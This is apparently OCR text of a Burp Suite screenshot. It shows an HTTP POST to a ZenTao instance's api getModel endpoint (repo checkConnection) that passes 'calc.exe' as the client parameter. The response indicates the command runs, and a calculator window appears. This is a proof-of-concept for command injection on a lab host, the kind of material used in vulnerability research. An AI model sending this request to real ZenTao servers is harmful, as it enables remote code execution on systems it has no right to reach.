 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /zentaopms/www/index.php?m=api&f=getModel&moduleName=repo&
methodName=checkConnection HTTP/1.1
2 Host: 192.168.234.128
3 accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
7 Referer: http://192.168.234.128/zentaopms/www/index.php
8 Cookie: zentaosid=t33hnj6nnkdkjcid7rp3bdl63e;
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 30
2
3 client=calc.exe&SCM=Subversion
Search...
0 matches
Response
Pretty
Raw
Hex
Render
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-control: private
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Strict-Transport-Security: max-age=3600; i
11 Referrer-Policy: no-referrer-when-downgrad
12 X-Permitted-Cross-Domain-Policies: master-
13 X-Download-Options: noopen
14 Content-Security-Policy: form-action 'self
15 X-Frame-Options: SAMEORIGIN
16 Set-Cookie: lang=zh-cn; expires=Sun, 14-Ju
Max-Age=2592000; path=/zentaopms/www/
17 Set-Cookie: device=desktop; expires=Sun, 1
Max-Age=2592000; path=/zentaopms/www/; Ht
18 Set-Cookie: theme=default; expires=Sun, 14
Max-Age=2592000; path=/zentaopms/www/
19 Connection: close
20 Content-Type: text/html; Language=UTF-8;ch
21 Content-Length: 192
22
23 array(2) {
24 ["client"]=>
25 string(8) "calc.exe"
26 ["SCM"]=>
27 string(10) "Subversion"
28 }
29 calc.exe --version --quiet
2>&1{"status":"fail","data":"\"\"","md5":"9d4568c009d203ab10e33ea9
953a0264"}
Search...
0 matches
标准
MC MR M+ M− MS
% CE C
¹/x x² ²√x
7 8 9
4 5 6
1 2 3
+/− 0 .